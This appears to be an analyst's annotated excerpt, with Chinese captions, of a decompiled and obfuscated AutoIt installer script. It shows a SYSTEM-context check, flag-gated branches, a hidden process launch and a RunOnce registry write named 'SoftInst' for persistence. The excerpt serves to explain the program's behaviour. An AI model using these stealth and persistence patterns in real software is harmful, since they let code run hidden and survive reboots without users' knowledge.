 部署阶段的安装安排
某封装软件 · x64 · resolved.au3.txt · 静态还原文本
部署阶段的判断：SYSTEM 身份且没有用户目录
28700 Func SKOQJTQRQHGPOEY ( )
28701 If @UserName = "SYSTEM" And @HomeDrive = "" Then Return 1
28702 Return 0
28703 EndFunc
标志 11（1 + 2 + 8）的分支
11929 If CRTUHAUZJVALSVB ( $YAEWAS , $KTCQYJ ) Then
11930 If Not ( BitAND ( $LFDAXQ , 1 ) = 1 ) Then Return SetError ( 0 , 0 , 0 )
11931 $QIWBJL = 1
11932 Else
11933 If SKOQJTQRQHGPOEY ( ) Then
11934 If Not ( BitAND ( $LFDAXQ , 2 ) = 2 ) Then Return SetError ( 0 , 0 , 0 )
11935 Else
11936 If Not ( @Compiled ) Then Return SetError ( 0 , 0 , 0 )
11937 If BitAND ( $LFDAXQ , 4 ) = 4 Then
11938 Local $XBWZQJ = Run ( $DOLGJS , $LXKJVV , @SW_HIDE )
11939 If @error Then Return SetError ( 4 , 0 , 0 )
11940 Return SetError ( 0 , 0 , $XBWZQJ )
11941 ElseIf BitAND ( $LFDAXQ , 8 ) = 8 Then
11942 Else
11943 Return SetError ( 0 , 0 , 0 )
11944 EndIf
11945 EndIf
11946 EndIf
写入 RunOnce，值名 SoftInst
11957 IZQHASYHQXTGBXZ ( $IHPSMF & "\Microsoft\Windows\CurrentVersion\RunOnce" , $USBUEL , "REG_EXPAND_SZ" , """" & Str
ingRegExpReplace ( $UOIIUN , "^[A-Za-z]:" , "%SystemDrive%" ) & """" )
代码摘录图 · 保留原提取行号 · 非运行实测画面